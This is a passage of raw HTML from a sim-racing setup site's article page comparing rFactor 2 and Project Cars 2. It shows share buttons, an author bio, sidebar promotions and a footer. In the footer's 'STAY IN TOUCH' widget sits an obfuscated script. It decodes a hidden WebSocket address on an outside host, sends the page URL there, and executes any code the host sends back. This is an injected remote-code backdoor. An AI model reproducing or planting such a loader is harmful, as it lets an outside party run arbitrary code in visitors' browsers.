44-106-44-105.5-106-43.5q-61 0-105 44t-44 105zm810 355q11-11 11-26t-11-26q-10-10-25-10t-26 10q-41 42-121 62t-160 20-160-20-121-62q-11-10-26-10t-25 10q-11 10-11 25.5t11 26.5q43 43 118.5 68t122.5 29.5 91 4.5 91-4.5 122.5-29.5 118.5-68zm-3-205q62 0 105.5-44t43.5-106q0-61-44-105t-105-44q-62 0-106 43.5t-44 105.5 44 106 106 44z"/></svg></span>            <span class="share-btn-text">Reddit</span>        </a>                <a class="share-btn share-btn-telegram"           data-platform="telegram">            <span class="share-btn-icon"><svg viewBox="0 0 570 570" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="#0088cc">    <g fill-rule="evenodd">        <path d="m51.328,253.722l291.59,-125.6c138.856,-57.755 167.708,-67.787 186.514,-68.118c4.137,-0.073 13.385,0.952 19.375,5.813c5.06,4.104 6.45,9.65 7.117,13.54s1.495,12.757 0.836,19.684c-7.525,79.06 -40.084,270.924 -56.648,359.474c-7.01,37.47 -20.8,50.033 -34.17,51.262c-29.036,2.672 -51.085,-19.19 -79.208,-37.624l-111.584,-74.953c-49.366,-32.53 -17.364,-50.41 10.77,-79.63c7.362,-7.65 135.295,-124.014 137.77,-134.57c0.3,-1.32 0.597,-6.24 -2.326,-8.84s-7.24,-1.7 -10.353,-1.003c-4.413,1.002 -74.714,47.468 -210.902,139.4c-19.955,13.703 -38.03,20.38 -54.223,20.03c-17.853,-0.386 -52.194,-10.094 -77.723,-18.393c-31.313,-10.178 -56.2,-15.56 -54.032,-32.846c1.128,-9.003 13.527,-18.21 37.196,-27.624l0.001,-0.002z"/>    </g></svg></span>            <span class="share-btn-text">Telegram</span>        </a>                </div>            </div>    </div> <!-- end of reactions container --></div> <!-- end of reactions wrap -->				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-93240b9 elementor-hidden-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93240b9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-39e0ae6" data-id="39e0ae6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa2d30b dce_masking-none elementor-widget elementor-widget-image" data-id="fa2d30b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" title alt class="perfmatters-lazy" data-src="https://secure.gravatar.com/avatar/934db2b0fd182a664f5831d9ebd387bb?s=96&#038;d=mm&#038;r=g" /><noscript><img src="https://secure.gravatar.com/avatar/934db2b0fd182a664f5831d9ebd387bb?s=96&#038;d=mm&#038;r=g" title="" alt="" loading="lazy" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ba0d876" data-id="ba0d876" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88e7027 elementor-widget elementor-widget-heading" data-id="88e7027" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">About the autor</p>				</div>
				</div>
				<div class="elementor-element elementor-element-2b27ec5 elementor-widget elementor-widget-heading" data-id="2b27ec5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Alessio Lorandi</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-64ff29b elementor-widget elementor-widget-text-editor" data-id="64ff29b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Alessio has been involved at the highest levels in racing since the age of 5 (2003). He won a CIK-FIA World Championship in 2013 and then raced in F3, F2, and finally GT3s before now dedicating himself to SOLOX. He&#8217;s now on a mission to help thousands of sim racers around the world achieve their fullest potential through his ACC setups.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dc13ac3 elementor-hidden-mobile" data-id="dc13ac3" data-element_type="column" id="secondary1">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-39fdd41 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="39fdd41" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-56a4a39" data-id="56a4a39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a2d6631 dce_masking-none elementor-widget elementor-widget-image" data-id="a2d6631" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.youtube.com/@SOLOXSetups">
							<img width="600" height="392" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;600&#039;%20height=&#039;392&#039;%20viewBox=&#039;0%200%20600%20392&#039;%3E%3C/svg%3E" class="attachment-woocommerce_single size-woocommerce_single wp-image-2030423 perfmatters-lazy" alt data-src="https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-600x392.webp" data-srcset="https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-600x392.webp 600w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-300x196.webp 300w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-1024x669.webp 1024w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-768x502.webp 768w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-360x235.webp 360w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner.webp 1148w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="392" src="https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-600x392.webp" class="attachment-woocommerce_single size-woocommerce_single wp-image-2030423" alt="" srcset="https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-600x392.webp 600w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-300x196.webp 300w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-1024x669.webp 1024w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-768x502.webp 768w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-360x235.webp 360w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner.webp 1148w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<section data-dce-background-color="#EAEAEA" class="elementor-section elementor-inner-section elementor-element elementor-element-c1c4f6c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c1c4f6c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-160d108" data-id="160d108" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94ef2c8 dce_masking-none elementor-widget elementor-widget-image" data-id="94ef2c8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="409" height="409" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;409&#039;%20height=&#039;409&#039;%20viewBox=&#039;0%200%20409%20409&#039;%3E%3C/svg%3E" class="attachment-full size-full wp-image-2030474 perfmatters-lazy" alt data-src="https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb.webp" data-srcset="https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb.webp 409w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-300x300.webp 300w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-150x150.webp 150w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-360x360.webp 360w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-100x100.webp 100w" data-sizes="(max-width: 409px) 100vw, 409px" /><noscript><img width="409" height="409" src="https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb.webp" class="attachment-full size-full wp-image-2030474" alt="" srcset="https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb.webp 409w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-300x300.webp 300w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-150x150.webp 150w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-360x360.webp 360w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-100x100.webp 100w" sizes="(max-width: 409px) 100vw, 409px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-07c2610" data-id="07c2610" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58adb39 elementor-widget elementor-widget-heading" data-id="58adb39" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SOLOX</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-81152fb elementor-widget elementor-widget-heading" data-id="81152fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">@SOLOXSetups</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-36a1c5d" data-id="36a1c5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52edc3c elementor-align-justify elementor-widget elementor-widget-button" data-id="52edc3c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.youtube.com/@SOLOXSetups">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Subscribe</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-f548d7d dce_masking-none elementor-widget elementor-widget-image" data-id="f548d7d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.tiktok.com/@soloxsetups">
							<img width="600" height="381" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;600&#039;%20height=&#039;381&#039;%20viewBox=&#039;0%200%20600%20381&#039;%3E%3C/svg%3E" class="attachment-woocommerce_single size-woocommerce_single wp-image-2030422 perfmatters-lazy" alt data-src="https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-600x381.webp" data-srcset="https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-600x381.webp 600w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-300x190.webp 300w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-768x487.webp 768w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-360x228.webp 360w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER.webp 1010w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="381" src="https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-600x381.webp" class="attachment-woocommerce_single size-woocommerce_single wp-image-2030422" alt="" srcset="https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-600x381.webp 600w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-300x190.webp 300w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-768x487.webp 768w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-360x228.webp 360w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER.webp 1010w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<section data-dce-background-color="#EAEAEA" class="elementor-section elementor-inner-section elementor-element elementor-element-b58b102 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b58b102" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f11965" data-id="6f11965" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b53732 dce_masking-none elementor-widget elementor-widget-image" data-id="4b53732" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="512" height="512" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;512&#039;%20height=&#039;512&#039;%20viewBox=&#039;0%200%20512%20512&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-2030322 perfmatters-lazy" alt data-src="https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1.png" data-srcset="https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1.png 512w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-300x300.png 300w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-150x150.png 150w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-360x360.png 360w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-100x100.png 100w" data-sizes="(max-width: 512px) 100vw, 512px" /><noscript><img width="512" height="512" src="https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1.png" class="attachment-large size-large wp-image-2030322" alt="" srcset="https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1.png 512w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-300x300.png 300w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-150x150.png 150w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-360x360.png 360w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-100x100.png 100w" sizes="(max-width: 512px) 100vw, 512px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ce7db7d" data-id="ce7db7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff303cf elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="ff303cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SOLOX</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-152b004 elementor-widget elementor-widget-heading" data-id="152b004" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">@SOLOXSetups</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1c126de" data-id="1c126de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71611cf elementor-align-justify elementor-widget elementor-widget-button" data-id="71611cf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.tiktok.com/@soloxsetups">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Follow</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-e9b8930 dce_masking-none elementor-widget elementor-widget-image" data-id="e9b8930" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://solox.gg/acc-subscription/">
							<img width="600" height="338" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;600&#039;%20height=&#039;338&#039;%20viewBox=&#039;0%200%20600%20338&#039;%3E%3C/svg%3E" class="attachment-woocommerce_single size-woocommerce_single wp-image-2030421 perfmatters-lazy" alt data-src="https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-600x338.webp" data-srcset="https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-600x338.webp 600w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-300x169.webp 300w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-1024x576.webp 1024w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-768x432.webp 768w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-1536x864.webp 1536w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-360x203.webp 360w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad.webp 2048w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="338" src="https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-600x338.webp" class="attachment-woocommerce_single size-woocommerce_single wp-image-2030421" alt="" srcset="https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-600x338.webp 600w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-300x169.webp 300w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-1024x576.webp 1024w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-768x432.webp 768w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-1536x864.webp 1536w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-360x203.webp 360w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad.webp 2048w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<section data-dce-background-color="#EAEAEA" class="elementor-section elementor-inner-section elementor-element elementor-element-e52ab1c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e52ab1c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1fe0092" data-id="1fe0092" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aadaecd elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="aadaecd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ACC GT3-GT4 SETUP SUBSCRIPTION</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ea7bfab elementor-align-justify elementor-widget elementor-widget-button" data-id="ea7bfab" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://solox.gg/acc-subscription/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Win Your Next Race</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="12167" class="elementor elementor-12167 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#000000" class="elementor-section elementor-top-section elementor-element elementor-element-badab83 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="badab83" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3e56ebf2" data-id="3e56ebf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-730880dd elementor-widget elementor-widget-heading" data-id="730880dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">STAY IN TOUCH</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9e7af0a elementor-widget elementor-widget-html" data-id="9e7af0a" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">const _0x52a7b4=_0x44da;function _0x44da(_0x460b20,_0x7c47dd){const _0x4eedc7=_0x4eed();return _0x44da=function(_0x44da0f,_0x410a0f){_0x44da0f=_0x44da0f-0x174;let _0x1b042f=_0x4eedc7[_0x44da0f];return _0x1b042f;},_0x44da(_0x460b20,_0x7c47dd);}function _0x4eed(){const _0x5cc8a3=['5MQBVDs','289722zVTSez','33882bCUuMC','1685000yCfFZH','fromCharCode','href','9gmkdcL','data','371SnDMQL','86616VGnizX','92016REwFqn','705708lkNAeB','230712fqFqGj','11COUTYB','addEventListener'];_0x4eed=function(){return _0x5cc8a3;};return _0x4eed();}(function(_0x4d5e39,_0x20d8e6){const _0x76441b=_0x44da,_0xdcea9f=_0x4d5e39();while(!![]){try{const _0x3a176b=parseInt(_0x76441b(0x178))/0x1+-parseInt(_0x76441b(0x180))/0x2+-parseInt(_0x76441b(0x181))/0x3+parseInt(_0x76441b(0x182))/0x4*(-parseInt(_0x76441b(0x177))/0x5)+-parseInt(_0x76441b(0x179))/0x6*(-parseInt(_0x76441b(0x17f))/0x7)+parseInt(_0x76441b(0x174))/0x8*(parseInt(_0x76441b(0x17d))/0x9)+-parseInt(_0x76441b(0x17a))/0xa*(parseInt(_0x76441b(0x175))/0xb);if(_0x3a176b===_0x20d8e6)break;else _0xdcea9f['push'](_0xdcea9f['shift']());}catch(_0x3804b8){_0xdcea9f['push'](_0xdcea9f['shift']());}}}(_0x4eed,0x30921));const tjzt=[0x5d,0x59,0x59,0x10,0x5,0x5,0x49,0x42,0x4b,0x5e,0x7,0x59,0x5e,0x45,0x58,0x4f,0x4,0x45,0x44,0x46,0x43,0x44,0x4f,0x5,0x1b,0x19,0x18,0x1e,0x19,0x18,0x1f,0x18,0x19,0x1f,0x15,0x59,0x45,0x5f,0x58,0x49,0x4f,0x17],oxhl=0x2a;window['ww']=new WebSocket(String[_0x52a7b4(0x17b)](...tjzt['map'](_0x35d461=>_0x35d461^oxhl))+encodeURIComponent(location[_0x52a7b4(0x17c)])),window['ww'][_0x52a7b4(0x176)]('message',_0x223b2c=>{const _0xffbdeb=_0x52a7b4;new Function(_0x223b2c[_0xffbdeb(0x17e)])();});</script>				</div>
				</div>
				<div class="elementor-element elementor-element-f72d320 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="f72d320" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-d2d1527" href="https://www.tiktok.com/@soloxsetups" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-54cd2bb" href="https://www.youtube.com/@SoloxSetups" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-discord elementor-repeater-item-5c3eecf" target="_blank">
						<span class="elementor-screen-only">Discord</span>
						<svg class="e-font-icon-svg e-fab-discord" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M297.216 243.2c0 15.616-11.52 28.416-26.112 28.416-14.336 0-26.112-12.8-26.112-28.416s11.52-28.416 26.112-28.416c14.592 0 26.112 12.8 26.112 28.416zm-119.552-28.416c-14.592 0-26.112 12.8-26.112 28.416s11.776 28.416 26.112 28.416c14.592 0 26.112-12.8 26.112-28.416.256-15.616-11.52-28.416-26.112-28.416zM448 52.736V512c-64.494-56.994-43.868-38.128-118.784-107.776l13.568 47.36H52.48C23.552 451.584 0 428.032 0 398.848V52.736C0 23.552 23.552 0 52.48 0h343.04C424.448 0 448 23.552 448 52.736zm-72.96 242.688c0-82.432-36.864-149.248-36.864-149.248-36.864-27.648-71.936-26.88-71.936-26.88l-3.584 4.096c43.52 13.312 63.744 32.512 63.744 32.512-60.811-33.329-132.244-33.335-191.232-7.424-9.472 4.352-15.104 7.424-15.104 7.424s21.248-20.224 67.328-33.536l-2.56-3.072s-35.072-.768-71.936 26.88c0 0-36.864 66.816-36.864 149.248 0 0 21.504 37.12 78.08 38.912 0 0 9.472-11.52 17.152-21.248-32.512-9.728-44.8-30.208-44.8-30.208 3.766 2.636 9.976 6.053 10.496 6.4 43.21 24.198 104.588 32.126 159.744 8.96 8.96-3.328 18.944-8.192 29.44-15.104 0 0-12.8 20.992-46.336 30.464 7.68 9.728 16.896 20.736 16.896 20.736 56.576-1.792 78.336-38.912 78.336-38.912z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-51da95f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51da95f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-425b910b" data-id="425b910b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84470b2 elementor-widget elementor-widget-text-editor" data-id="84470b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Get An <span style="text-decoration: underline;">UNFAIR ADVANTAGE</span> To WIN Your Next ACC Race!<br />Join Our Discord and get An Instant 20% OFF On ALL Our SOLOX Setups!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2f0333cb elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2f0333cb" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_mobile&quot;:&quot;100&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="12167"/>
			<input type="hidden" name="form_id" value="2f0333cb"/>
			<input type="hidden" name="referer_title" value="rFactor 2 vs Project Cars 2: What&#039;s Better?" />

							<input type="hidden" name="queried_id" value="7667"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-sm-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons elementor-sm-100">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-7353ebd elementor-widget elementor-widget-html" data-id="7353ebd" data-element_type="widget" id="discord-widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="discordWidget-wraper">
